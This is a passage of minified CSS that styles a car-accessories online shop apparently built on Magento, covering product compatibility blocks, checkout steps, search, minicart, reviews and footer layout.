.read_more{display:block;margin-left:0;padding-left:20px}#block-product_config .car-item.active ul li:first-child .read_more:before{display:none}#block-product_config .car-item.active ul li:first-child .about_car{font-size:13px;width:100%;display:inline-block;text-decoration:none}#block-product_config .car-item.active ul li:first-child .about_car:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:20px;color:#4f4ece;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#block-product_config .car-item.active ul li:first-child .about_car:before{padding-right:10px}#block-product_config .non_chosen .about_car{padding-left:20px}#block-product_config .or{margin-top:15px}#block-product_config .txt-option{margin-top:5px;margin-left:70px}#block-product_config .txt-option strong{font-size:17px}.catalog-category-view .breadcrumbs{display:none}.catalog-category-view .page-title-wrapper{padding:25px 20px 5px 20px}.catalog-category-view .category-description{padding:0 20px;margin-bottom:25px}.catalog-category-view .page-toolbar{display:none}.catalog-category-view #show-filter{float:right;text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;margin-left:10px;color:#6f7f97}.catalog-category-view #show-filter:hover,.catalog-category-view #show-filter:active,.catalog-category-view #show-filter:focus{text-decoration:none}.catalog-category-view #show-filter:focus,.catalog-category-view #show-filter:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.catalog-category-view #show-filter:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.catalog-category-view #show-filter.disabled,.catalog-category-view #show-filter[disabled],fieldset[disabled] .catalog-category-view #show-filter{opacity:.5;cursor:default;pointer-events:none}.catalog-category-view .sidebar-main{display:none;padding-top:35px;background:#fff;padding-bottom:1px}.catalog-category-view .sidebar-main .title-cms-category{display:none}.catalog-category-view .sidebar-main .block.filter{margin-bottom:0}.catalog-category-view .sidebar-main .block.filter .show-product.bottom{margin-bottom:0}.catalog-category-view .selectBox-dropdown{min-width:auto;width:100px !important}.catalog-category-view .fancybox-close{top:15px;right:15px}.catalog-category-view .toolbar-amount,.search.results .toolbar-amount{font-size:1.6rem}.catalog-category-view .toolbar-top .limiter button.current-limit,.search.results .toolbar-top .limiter button.current-limit,.catalog-category-view .toolbar-top .limiter,.search.results .toolbar-top .limiter{font-size:1.4rem}.compatibility_info .content-box.basic_type_unset_car{position:relative;padding-bottom:60px}.compatibility_info .content-box.basic_type_unset_car .content-box-left{width:40%}.compatibility_info .content-box.basic_type_unset_car .content-box-right{width:60%;padding-left:4%;padding-top:0}.compatibility_info .content-box.basic_type_unset_car .select-car{position:absolute;left:25px;right:25px;bottom:15px}.compatibility_info .content-box.basic_type_unset_car .edit_attcar{width:100%}.compatibility_info .content-box.basic_type_no_compatible .content-box-bottom .info-support{padding-left:0}.main-wrapper-bottom .compatibility-info{width:50%}.main-wrapper-bottom .compatibility-info .title{font-size:1.3rem}.main-wrapper-bottom .contact_info{width:46%}.compatibility-info-custom .content-box.custom_type{width:100%;padding:25px 15px 10px 15px}.compatibility-info-custom .content-box.custom_type .image-box{max-width:100px}.compatibility-info-custom .content-box.custom_type .text-box{font-size:1.1rem}.compatibility-info-custom .content-box.custom_type .text-box .title-box{font-size:1.4rem}.list-related-product{width:auto;padding:0}.list-related-product .items{display:block}.list-related-product .category-name{display:none}.list-related-product .item .box-img{max-width:140px}.compatibility-info-custom .list-car-compatible{border:none;display:none;padding:25px 0}.compatibility-info-custom .slidercar{border:none;padding:25px 0}.compatibility-info-custom .slidercar .slick-dots{position:absolute;top:0;padding-left:0}.compatibility-info-custom .slidercar .slick-dots li{float:left;list-style:none}.compatibility-info-custom .slidercar .slick-slider{border:none}.compatibility-info-custom .list-item-car .list-related-product{opacity:0.5}.compatibility-info-custom .list-item-car .list-related-product.slick-current{opacity:1}.compatibility-info-custom .list-item-car .list-related-product.slick-current .item{padding-right:0px;text-align:left}.compatibility-info-custom .list-item-car .list-related-product.slick-current .item .product-detail{opacity:1;z-index:9;position:static}.compatibility-info-custom .list-item-car .list-related-product.slick-current .item .box-img{text-align:center;float:left;display:block}.compatibility-info-custom .list-item-car .list-related-product.slick-current+.list-related-product .item{padding-right:0px;text-align:left}.compatibility-info-custom .list-item-car .list-related-product.slick-current+.list-related-product .item .product-detail{opacity:0;z-index:-9999999;position:absolute}.compatibility-info-custom .list-item-car .list-related-product.slick-current+.list-related-product .item .box-img{text-align:left;float:none;display:inline-block}.compatibility-info-custom .list-item-car .list-related-product.slick-current+.list-related-product .item .box-img input[type="checkbox"]+label{margin-left:-20px}.compatibility-info-custom .list-item-car .list-related-product .item{text-align:right;padding-right:40px}.compatibility-info-custom .list-item-car .list-related-product .item .product-detail{opacity:0;z-index:-9999999;position:absolute}.compatibility-info-custom .list-item-car .list-related-product .item .box-img{text-align:right;float:none;display:inline-block}.slider-nav{padding-top:0px;display:block;padding-right:0;border-left:none !important;border-right:none !important}.slider-nav:before,.slider-nav:after{display:none}.slider-nav .category-name{text-align:right;font-weight:700;color:#4e4ecd;opacity:0.5;font-size:2rem}.slider-nav .category-name.slick-current{text-align:center;opacity:1}.slider-nav .category-name.slick-current+.category-name{text-align:left}.only-category .category-name{text-align:center;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1}.only-category .list-related-product{-webkit-opacity:1 !important;-moz-opacity:1 !important;-ms-opacity:1 !important;opacity:1 !important;min-width:430px}.only-category .items{display:block !important}.only-category .list-item-car{display:inline-block}.only-category .list-item-car .box-img{width:auto !important;float:left !important}.only-category .list-item-car .box-img label{float:left}.only-category .list-item-car .item{padding-right:0 !important}.only-category .list-item-car .product-detail{position:static !important;-webkit-opacity:1 !important;-moz-opacity:1 !important;-ms-opacity:1 !important;opacity:1 !important;float:left}.product_container .detailed{padding-left:15px;border-bottom:1px solid #dadfe7}.product_container .detailed #tab-technical-details a{padding:0 10px !important;display:table-cell;vertical-align:middle;line-height:1}.product_container .detailed .data.items .item.content{margin-top:50px;border-left:none;border-right:none;border-bottom:none}.product_container .detailed .product.data.items .item.title{border-top:1px solid #dadfe7}.product_container .detailed .product.data.items .item.title:first-child{position:relative;border-left:1px solid #dadfe7}.product_container .detailed .product.data.items .item.title:first-child:before{content:"";position:absolute;left:-15px;height:1px;background:#dadfe7;bottom:-1px;width:15px}.product_container .detailed .product.data.items .item.title:last-child{border-right:1px solid #dadfe7}.product_container .detailed .product.data.items .item.title a{font-size:1.6rem;padding:3px 0 !important;height:49px}.product_container .detailed .product.data.items .item.title.active:first-child{border-left:none}.product_container .detailed .product.data.items .item.title.active a.switch{height:63px;position:relative;padding:0 !important;line-height:60px;margin-top:-12px}.technical-details-title{font-size:2.8rem}.technical-details-title .bt-action span{padding:5px 30px}.technical-details{border-right:none;border-left:none;margin-bottom:40px}.technical-details strong{font-size:1.8rem}.technical-details ul{padding:10px 10px 0px 10px;text-indent:5px;margin-bottom:40px}.technical-details ul li{font-size:1.4rem}.fia-net{text-align:center;border:none;padding-top:0;padding-bottom:0}.fia-net .avis-clients{width:100%}.fia-net .avis-clients .title-fia-net{display:inline-block;margin-right:30px;float:left;font-size:1.8rem;margin-top:5px}.fia-net .avis-clients .icon-logo{display:inline-block}.fia-net .avis-clients .fia-net-logo{display:inline-block;margin-top:0;float:left;margin-bottom:10px}.fia-net .avis-clients .total-review{border-top:1px solid #dadfe7;border-bottom:1px solid #dadfe7}.fia-net .avis-clients .total-review .rating-wrapper,.fia-net .avis-clients .total-review .number_review,.fia-net .avis-clients .total-review .add_review{display:inline-block}.fia-net .avis-clients .total-review .read_all{display:none}.fia-net .avis-clients .number_review{margin:0 30px;font-size:1.6rem}.fia-net .avis-clients .add_review{font-size:1.2rem}.fia-net .avis-clients .rating-wrapper{border:none;font-size:1.2rem}.fia-net .avis-clients .rating-wrapper .ratting-text{margin-right:10px}.fia-net .review-left{width:100%;border:none}.fia-net .review-left .item-review:first-child{display:block}.fia-net .review-right{width:100%}.fia-net .item-review{text-align:center;display:none}.fia-net .item-review .ratings{display:none}.fia-net .item-review .comment{position:relative;display:inline-block;text-decoration:none}.fia-net .item-review .comment:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:20px;color:#d6d7d9;content:'\e913';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fia-net .item-review .comment:before{position:absolute;top:-20px;left:-55px}.fia-net .item-review .comment:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:20px;color:#d6d7d9;content:'\e914';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fia-net .item-review .comment:after{position:absolute;bottom:-15px;right:-55px}.fia-net .item-review .info{position:relative;display:block !important}.fia-net .item-review.loaded,.fia-net .item-review.loaded1{display:block}.fia-net .more-review{display:inline-block;width:100%;position:relative}.fia-net .more-review:before{content:"";position:absolute;left:0;width:100%;right:0;height:1px;top:15px;background:#dadfe7}.fia-net .load-more{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;z-index:1;font-size:1.1rem;position:relative}.fia-net .load-more:hover,.fia-net .load-more:active,.fia-net .load-more:focus{text-decoration:none}.fia-net .load-more:focus,.fia-net .load-more:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.fia-net .load-more:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.fia-net .load-more.disabled,.fia-net .load-more[disabled],fieldset[disabled] .fia-net .load-more{opacity:.5;cursor:default;pointer-events:none}.search-information{position:absolute;left:0;top:0;width:100%}.search-information .search-info-inner{margin-right:340px;margin-left:265px;height:65px;text-align:left;border-right:1px solid #dadfe7}.search-information .search-info-inner .search-title{padding-top:15px;font-size:12px;color:#6f7f97;font-weight:800;display:block;margin:0;line-height:20px}.search-information .text-mobile{display:block;color:#fe5430;font-size:11px;font-weight:800}.open-search .block-search .control{display:block}.block-search input{position:static;height:65px;border-top:0;margin:0}.block-search .control{display:none;border:none;margin:0;padding:0;position:absolute;left:240px;right:170px;top:0;background:transparent;z-index:999}.block-search .label{display:none}.block-search .bt-search-mobile{float:none;position:absolute;right:95px;top:0;width:75px;height:65px;z-index:9;border-right:1px solid #dadfe7;display:inline-block;text-decoration:none}.block-search .bt-search-mobile:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:65px;color:#6f7f97;content:'\e900';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .bt-search-mobile.active{display:inline-block;text-decoration:none}.block-search .bt-search-mobile.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:65px;color:#6f7f97;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.df-classic{width:100% !important;left:0 !important}.minicart-wrapper{min-width:100%;padding-bottom:0}.minicart-wrapper:after{display:none}.minicart-wrapper .minicart-subtotal{display:none}.minicart-wrapper .action.showcart{padding-left:0;position:relative;width:95px;height:65px;z-index:9}.minicart-wrapper .action.showcart.active:before,.minicart-wrapper .action.showcart:before{left:20px;top:10px}.minicart-wrapper .action.showcart .counter.qty{position:absolute;left:60px;top:3px;border-radius:50%;border:2px solid #fff}.minicart-wrapper .action.showcart .counter.qty .counter-label{display:none}.minicart-wrapper .action.showcart .counter.qty .counter-number{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;font-size:9px;color:#fe5430;font-weight:700;height:25px;width:25px;border-radius:50%;border:2px solid #fe5430;text-align:center;display:block;line-height:23px;background:#ffffff}.block-cart-header{float:none;position:absolute;right:0;top:0;width:95px;padding-top:0}.header-checkout{max-width:100%;padding:0;margin:0;height:45px;background:url('../images/gradient-bg-nav-mobile-co.png') repeat-x 50%;position:relative}.header-checkout .nav-co-mobile{display:block}.header-co-logo{float:none;padding:0;position:absolute;left:15px;top:10px}.header-co-logo .logo-co{display:none}.header-co-logo .logo-co-mobile{display:block}.header-co-right{display:none}.nav-co-mobile{width:35px;height:45px;position:absolute;right:0;top:0}.nav-co-mobile span{display:block;display:inline-block;text-decoration:none;position:absolute;left:0;top:0}.nav-co-mobile span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:45px;color:#fe5430;content:'\e926';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-co-mobile{position:absolute;right:45px;top:0;display:table;padding-top:10px}.minicart-co-mobile .price{font-size:11px;font-weight:700;color:#afb7c5}.minicart-co-mobile .mn-price{display:table-cell;vertical-align:middle}.minicart-co-mobile .mn-number-cart{display:table-cell;vertical-align:middle}.minicart-co-mobile .mn-number-cart span{display:block;width:20px;height:20px;background:#d5d9de;border-radius:50%;color:#fe5430;font-size:11px;font-weight:700;text-align:center;line-height:20px;margin-left:10px}.checkout-index-index .homepage-container-mob{display:none}.main-co-wrapper{width:auto;padding:0 15px;margin:0}.main-co-wrapper .opc-co{padding:0;border:none}.main-co-wrapper .opc-co .step-title{margin-bottom:30px;font-size:16px;font-weight:700}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:30px 20px;padding:30px 20px}.opc-wrapper .shipping-address-item{border:1px solid transparent;margin:0 0 30px;padding:30px 20px;width:100%}.opc-wrapper .shipping-address-item.selected-item{position:relative;padding:30px 20px;border-color:#4e4ecd}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39.5px}.opc-wrapper .shipping-address-item.selected-item:after{width:35px;height:25px;content:'';background:#fff;position:absolute;left:-1px;top:-1px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10.5px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:auto;margin:0;overflow:inherit;padding:0;position:static;width:auto}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul{margin:0 -20px}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li{min-height:36px;padding:5px 20px}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li:before,.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li:after{content:'';display:table}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li:after{clear:both}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li:nth-child(2n+2){background:#f4f5f9}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li span{float:none;font-size:12px;vertical-align:middle}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li span.tit{width:40%;font-size:12px}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li span.info{width:60%}.opc-wrapper .checkout-shipping-address .action-select-shipping-item span.rdo{top:0;z-index:1}.table-checkout-shipping-method tbody tr{display:block;position:relative;border-bottom:1px solid #dadfe7;padding:10px 0 10px 70px}.table-checkout-shipping-method tbody tr:last-child td{border:none}.table-checkout-shipping-method tbody tr.active td:last-child{border:none}.table-checkout-shipping-method tbody td{display:block;border:none;padding:0}.table-checkout-shipping-method tbody td.col-input{position:absolute;left:0;top:40px}.table-checkout-shipping-method tbody td.col-price{position:absolute;right:20px;top:25px}.table-checkout-shipping-method tbody td.col-carrier{min-height:40px}.table-checkout-shipping-method tbody td.col-title{min-height:60px}.opc-wrapper .checkout-shipping-address .static-content ul li{padding:50px 10px 0 0;font-size:11px;font-weight:400;line-height:13px}.opc-wrapper .checkout-shipping-address .static-content ul li a span,.opc-wrapper .checkout-shipping-address .static-content ul li a strong{font-size:11px;line-height:13px}.opc-wrapper .static-content ul li.money-icon:before,.opc-wrapper .static-content ul li.hand-icon:before,.opc-wrapper .static-content ul li.stick-icon:before,.opc-wrapper .static-content ul li.percent-icon:before{font-size:30px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0}.checkout-payment-method .payment-method-billing-address .action-cancel{margin-top:10.5px}.checkout-payment-method .payment-method-billing-address .checkout-billing-address input+label{font-size:13px;font-weight:400;line-height:20px;min-height:30px}.checkout-payment-method .payment-method-billing-address ul li:before,.checkout-payment-method .payment-method-billing-address ul li:after{content:'';display:table}.checkout-payment-method .payment-method-billing-address ul li:after{clear:both}.checkout-payment-method .payment-method-billing-address ul li span{float:left;font-size:12px}.checkout-payment-method .payment-method-billing-address ul li span.tit{width:40%;font-size:12px}.checkout-payment-method .payment-method-billing-address ul li span.info{width:60%}.checkout-payment-method .payment-option-title span{font-size:14px}.category-cms{display:none}.filter-content{margin:25px}.filter-content .show-product{display:block;background:#3a3ad3;text-align:center;color:#fff;font-weight:700;font-size:24px;line-height:60px;margin-bottom:20px}.filter-options .filter-options-content{border:none;background:#f4f5f9}.flip-clock-wrapper ul{width:24px;height:37px}.flip-clock-divider{width:24px}.block-flash-sales .product-item-countdown .flip-clock-wrapper{padding-left:15px}.block-flash-sales .product-item-countdown .flip-clock-wrapper:before{display:none}.header.top .contact-links{display:none}.header.top .rate{display:none}.header.top .contact-information{position:absolute;top:0;right:170px;z-index:999;width:170px;margin-top:0;height:65px;text-align:center;border-right:1px solid #dadfe7}.header.top .contact-information .contact-top-inner{margin-top:15px;display:inline-block}.header.top .contact-information .contact-top-inner:before{top:3px}.header.top .contact-information span{display:block;font-size:12px;color:#6f7f97;font-weight:800;line-height:15px}.header.top .contact-information a{font-weight:800}.header.top .contact-information a strong{font-size:12px;margin:0;line-height:15px}.header.top .contact-information .text-mail,.header.top .contact-information a.ico-mail{display:none}.reasurance-home{margin-bottom:35px}.reasurance-home .block.reasurance ul{display:block;margin:0;padding:0}.reasurance-home .block.reasurance ul li{display:block;width:-moz-calc(33.33333333%);width:-webkit-calc(33.33333333%);width:calc(33.33333333%);float:left}.reasurance-home .block.reasurance ul li:first-child{display:none}.block.reasurance ul{display:block;margin:0;padding:0;overflow:hidden}.block.reasurance ul li{display:block;width:-moz-calc(33.33333333%);width:-webkit-calc(33.33333333%);width:calc(33.33333333%);float:left}.block.reasurance ul li:first-child{display:none}.block.reasurance .ct-inner{padding-left:20px;padding-right:20px;max-width:768px}.block.reasurance ul li{margin-bottom:0}.block.reasurance ul li a{padding:10px 20px 10px 50px}.block.reasurance ul li a:before{position:absolute;left:0px;top:5px}.block.reasurance ul li a.ico-2:before{font-size:17px;line-height:25px}.block.reasurance ul li a.ico-3:before{font-size:23px;line-height:25px}.block.reasurance ul li a.ico-4:before{font-size:21px;line-height:25px}.block.reasurance ul li a.ico-5:before{font-size:21px;line-height:25px}.block.reasurance ul li a.ico-6:before{font-size:21px;line-height:25px}.block.reasurance ul li a.ico-7:before{width:23px;height:23px;font-size:12px;line-height:23px}.block.reasurance ul li a span{display:inline}.flash-sales,.new-products{max-width:1024px;margin:0 auto}.block-product-sebasto{padding-left:5px;padding-right:5px;margin-bottom:30px}.block-product-sebasto .bx-heading{top:-15px}.block-product-sebasto .bx-heading .title{font-size:30px;background:#fff}.block-product-sebasto .bx-heading .title>span{padding-left:20px;padding-right:70px}.block-product-sebasto .bx-heading .title>span:before{font-size:40px;top:-15px}.block-product-sebasto .bx-heading .title>span span{position:relative;display:inline-block}.block-product-sebasto .bx-heading .title>span span:after{content:"";width:100%;height:14px;background:url('../images/shadow-title.png') repeat 50% 100%;position:absolute;left:0;bottom:-10px}.block-product-sebasto .bx-heading .title a{margin:0 30px 0 20px;position:relative;top:-2px}.block-product-sebasto .text{display:none}.block-product-sebasto .products-grid .product-item{margin-bottom:0}.page-layout-1column .block-product-sebasto .block.widget .products-grid .product-item{padding:0}.column.main .product-items{margin-left:0}.block-banner .bt-link{font-size:10px;padding:5px 20px;min-width:135px;margin-top:0}.banner-st-1,.banner-st-2{height:auto}.banner-st-1 .info{padding:25px}.banner-st-1 .info .text-1{font-size:14px;line-height:20px}.banner-st-1 .info .text-2{font-size:22px;letter-spacing:4px;line-height:20px}.banner-st-1 .info .text-3{font-size:13px;line-height:15px}.banner-st-1 .info .bt-link{font-size:10px;padding:5px 20px;min-width:135px;margin-top:0}.banner-st-2 .bt-link{font-size:10px;padding:5px 20px;min-width:135px;margin-top:0}.box-banner-sales{margin-bottom:35px}.box-banner-sales .info .text{padding-top:15px}.box-banner-sales .info .num-sales{font-size:40px}.box-banner-sales .info .inner{margin:20px 45px}.box-banner-sales .info .text-1{font-size:12px;line-height:15px}.box-banner-sales .info .text-2{font-size:18px;line-height:20px}.box-banner-sales .info .bt-link{position:absolute;right:0;top:50%;margin-top:-15px;bottom:auto}.block-brand .block-heading{text-align:left;padding:0 20px;margin-bottom:50px}.block-brand .block-heading a.bt-link{right:20px}.block-brand .block-heading .title{margin-top:50px}.block-brand .block-content{max-width:1024px;margin:0 auto;padding:0 20px}.block-brand .brands-list.slider-brand-main .brand-item:before,.block-brand .brands-list.slider-brand-main .brand-item:after{top:11px;bottom:11px;height:80px}.block-brand .brands-list.slider-brand-main .brand-item a{height:100px;padding:0 10px}.block-testimonial .block-content{margin:0 50px}.block-testimonial .block-content .text-clients{padding:0 40px}.block-testimonial .block-content:after{bottom:20px}.cms-index-index .block-product-wrap.block-best-seller .product-image-container{padding:0}.block-product-wrap .block-heading{text-align:left;padding:15px 0 15px 85px}.block-product-wrap .block-heading .title{position:relative;font-size:30px;z-index:1}.block-product-wrap .block-heading .title span{font-size:12px}.block-product-wrap .block-heading .title strong{display:block}.block-product-wrap .block-heading .ico{left:15px;top:50%;margin-top:-15px}.block-product-wrap .block-heading a{padding:2px 20px;right:20px}.block-product-wrap.block-best-seller{margin-bottom:35px}.block-product-wrap.block-best-seller .product-image-container{padding:0 40px}.block-product-wrap.block-best-seller .product-image-container .price-final_price{min-height:auto !important}.block-product-wrap.block-best-seller .slick-prev{left:10px;width:35px;height:35px;margin-top:-36px}.block-product-wrap.block-best-seller .slick-next{right:10px;width:35px;height:35px;margin-top:-36px}.block-product-wrap.block-best-seller .slick-prev:before,.block-product-wrap.block-best-seller .slick-next:before{font-size:11px}.block-product-wrap.block-best-seller .block-content{padding:30px 10px 25px}.block-product-wrap.block-product-selection-audio .product-image-container,.block-product-wrap.block-product-selection-gps .product-image-container{padding:0 40px}.block-product-wrap.block-product-selection-audio .product-image-container .price-final_price,.block-product-wrap.block-product-selection-gps .product-image-container .price-final_price{min-height:auto !important}.block-product-wrap.block-product-selection-audio .products-grid .slick-prev,.block-product-wrap.block-product-selection-gps .products-grid .slick-prev{left:10px;width:35px;height:35px;margin-top:-36px}.block-product-wrap.block-product-selection-audio .products-grid .slick-next,.block-product-wrap.block-product-selection-gps .products-grid .slick-next{right:10px;width:35px;height:35px;margin-top:-36px}.block-product-wrap.block-product-selection-audio .products-grid .slick-prev:before,.block-product-wrap.block-product-selection-gps .products-grid .slick-prev:before,.block-product-wrap.block-product-selection-audio .products-grid .slick-next:before,.block-product-wrap.block-product-selection-gps .products-grid .slick-next:before{font-size:11px}.block-product-wrap .text-info{display:none}.block-product-wrap .slick-dots{margin:0;padding:0;list-style:none none;text-align:center}.block-product-wrap .slick-dots>li{display:inline-block;vertical-align:top}.block-product-wrap .slick-dots:after{clear:both;content:'';display:table}.block-product-wrap .slick-dots li{display:inline-block;margin:0 7px}.block-product-wrap .slick-dots button{background:#fff;border:1px solid #dadfe7;width:36px;height:36px;font-size:18px;padding:0;font-weight:700;color:#818181}.block-product-wrap .slick-dots .slick-active button{background:#dadfe7}.column.main .block-product-wrap .product-item{padding-left:0}.slick-current .product-item-info{border-left:none}.block-big-product .product-item-thumb{display:none}.block-big-product .block-brand .block-content{border:none;padding:20px 90px 20px}.block-big-item{margin-bottom:30px}.block-big-item .product-item-info:before,.block-big-item .product-item-info:after{content:'';display:table}.block-big-item .product-item-info:after{clear:both}.block-big-item .product-item-info .product-item-images{float:left;width:60%}.block-big-item .product-item-info .product-item-details{float:right;width:40%;padding:0 30px}.block-big-item button.action.tocart.primary{width:100%}.block-big-item .product-item-info{width:auto;text-align:center;padding-top:30px}.block-big-item .product-item-top{display:inline-block}.block-big-item .product-item-system{position:absolute;right:0;bottom:0}.block-big-item .product-item-system ul{text-align:center}.block-big-item .product-item-brand{display:block;width:auto;margin-bottom:20px}.block-big-item .product-item-big-title{width:auto;display:block;text-align:left}.block-big-item .product-item-text-title{padding-left:0}.block-big-item .product-item .price-box{text-align:left;margin-bottom:20px}.block-big-item .product-item .price-box .price{font-size:45px}.block-big-item .product-item .old-price{display:block}.block-big-item .product-item .old-price .price{font-size:30px}.bx-footer-link:before,.bx-footer-link:after{content:'';display:table}.bx-footer-link:after{clear:both}.bx-footer-link .ft-list-link{float:left;width:25%}.bx-footer-link .ft-list-link .footer-title{padding-left:15px}.bx-footer-link h3{font-size:20px;padding-left:15px}.bx-footer-link a{font-size:10px}.footer.content .ft-list-link ul{padding-left:15px}.bx-footer-contact{text-align:center}.bx-footer-contact .bx-contact-phone{display:inline-block;padding-left:40px;position:relative;margin:0 10px;text-align:left}.bx-footer-contact .bx-contact-phone span{font-size:15px;line-height:20px}.bx-footer-contact .bx-contact-phone strong{font-size:25px;line-height:30px}.bx-footer-contact .bx-contact-phone i{position:absolute;left:0;top:0}.bx-footer-contact .bx-contact-phone i:before{font-size:38px}.bx-footer-contact .bx-contact-mail{display:inline-block;text-align:left;margin:0 10px}.bx-footer-contact .bx-contact-mail i:before{font-size:21px}.bx-footer-contact .bx-contact-mail a{font-size:15px;line-height:20px}.bx-footer-contact .bx-facebook{display:inline-block;margin:0 10px;text-align:left}.bx-footer-contact .bx-facebook .ico{margin-bottom:0}.bx-footer-contact .bx-facebook .facebook-code-like{display:none}.minicart-wrapper .ui-dialog{display:none !important}.pushy{position:fixed;width:430px;height:100%;top:0;z-index:9999;background:#ffffff;font:400 15px/20px;overflow-y:auto;-webkit-overflow-scrolling:touch}.pushy-left{-webkit-transform:translate3d(-430px, 0, 0);-moz-transform:translate3d(-430px, 0, 0);-ms-transform:translate3d(-430px, 0, 0);-o-transform:translate3d(-430px, 0, 0);transform:translate3d(-430px, 0, 0)}.pushy-open{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.bxMenuMobile ul ul{width:430px}.page-header{margin-bottom:0;height:65px;position:relative;background:#fff url('../images/bg-header-responsive.png') repeat-x 50% 100%}.page-header.slim{position:fixed;top:0;left:0;z-index:99;width:100%}.logo{float:none;width:190px;position:absolute;left:70px;text-align:center;padding:0;margin:0;top:0;height:65px;overflow:hidden}.logo img{margin-top:15px;width:110px;display:inline}.logo img.logo-noslim{display:none}.logo img.logo-mobile{display:inline-block}.minishipping{display:none}.account-header{display:none}.footer .content-inner:before,.footer .content-inner:after{content:'';display:table}.footer .content-inner:after{clear:both}.footer-search .block-search{padding-left:15px;position:relative;z-index:4;margin-top:0}.footer-search .block-search .box-search-top:before,.footer-search .block-search .box-search-top:after{content:'';display:table}.footer-search .block-search .box-search-top:after{clear:both}.footer-search .block-search .s-top-box{position:relative;float:left}.footer-search .block-search .label{display:none}.footer-search .block-search .control{border-top:0;margin:0;padding:0;position:static;display:block}.footer-search .block-search .field.search{width:490px;float:left}.footer-search .block-search .search-information{color:#6f7f97;font-size:13px;font-weight:700}.footer-search .block-search .search-information a{color:#6f7f97}.footer-search .block-search .search-information .text-mobile{display:none}.footer-search .block-search input{margin:0;padding-right:35px;position:static;height:60px;border:1px solid #dadfe7;font-size:15px;font-weight:400;color:#485d7c;font-style:italic;-webkit-transition:border .5s ease;-moz-transition:border .5s ease;-ms-transition:border .5s ease;transition:border .5s ease}.footer-search .block-search input::-webkit-input-placeholder{color:#485d7c}.footer-search .block-search input:-moz-placeholder{color:#485d7c}.footer-search .block-search input::-moz-placeholder{color:#485d7c}.footer-search .block-search input:-ms-input-placeholder{color:#485d7c}.footer-search .block-search .action.search{opacity:1;position:absolute;right:5px;top:5px;z-index:1;width:50px;height:50px;display:block;border:none;border-radius:0;background:#eceff3;text-align:center;display:inline-block;text-decoration:none}.footer-search .block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:38px;color:#6f7f97;content:'\e900';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.footer-search .block-search .action.search span{font-size:0}.footer-search .block-search .action.search:focus:before{color:#333}.footer-search .block-search .s-top-box:hover input{border:1px solid #708097}.footer-search .block-search .s-top-box:hover .action.search{background:#6f7f97}.footer-search .block-search .s-top-box:hover .action.search:before{color:#fff}.footer .block-search .label.active+.control input{position:static;left:0;top:0;margin:0}.footer-logo{float:left;width:140px;margin-right:10px;margin-left:60px}.footer-search{float:left}.footer-rate{padding-top:25px;border-top:1px solid #d1d1d1;float:left;width:100%;text-align:center;margin-top:25px}.footer-rate .block-fia-net{display:inline-block;text-align:left}.footer .block.reasurance{margin-bottom:20px}.footer-section-2{margin-bottom:40px;padding-top:10px}.footer-section-2 .content-inner{text-align:center}.footer-section-2 .footer-logo,.footer-section-2 .footer-search{float:none;display:inline-block;vertical-align:middle}.footer-section-2 